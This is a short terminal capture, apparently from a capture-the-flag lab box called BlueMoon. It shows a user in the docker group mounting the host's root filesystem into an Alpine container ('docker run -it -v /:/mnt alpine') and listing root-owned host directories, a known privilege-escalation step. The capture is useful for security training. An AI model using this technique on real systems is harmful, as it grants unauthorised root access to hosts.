 jerry@BlueMoon: ~
Session Actions Edit View Help
kali@kali: ~ jerry@BlueMoon: ~
jerry@BlueMoon:~$ docker images
REPOSITORY TAG IMAGE ID CREATED
SIZE
alpine latest 28f6e2705743 5 years ago
5.61MB
jerry@BlueMoon:~$ docker run -it -v /:/mnt alpine
/ # cd /mnt
/mnt # ls -alh
total 65K
drwxr-xr-x 18 root root 4.0K Mar 8 2021 .
drwxr-xr-x 1 root root 4.0K Mar 18 22:18 ..
lrwxrwxrwx 1 root root 7 Mar 8 2021 bin -> usr/bin
drwxr-xr-x 4 root root 1.0K Mar 8 2021 boot
drwxr-xr-x 18 root root 3.2K Mar 18 20:07 dev
drwxr-xr-x 70 root root 4.0K Apr 4 2021 etc
drwxr-xr-x 5 root root 4.0K Mar 8 2021 home
lrwxrwxrwx 1 root root 31 Mar 8 2021 initrd.img -> boot/ini
trd.img-4.19.0-14-amd64
lrwxrwxrwx 1 root root 31 Mar 8 2021 initrd.img.old -> boot
/initrd.img-4.19.0-14-amd64
lrwxrwxrwx 1 root root 7 Mar 8 2021 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Mar 8 2021 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Mar 8 2021 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Mar 8 2021 libx32 -> usr/libx32
drwx------ 2 root root 16.0K Mar 8 2021 lost+found
drwxr-xr-x 3 root root 4.0K Mar 8 2021 media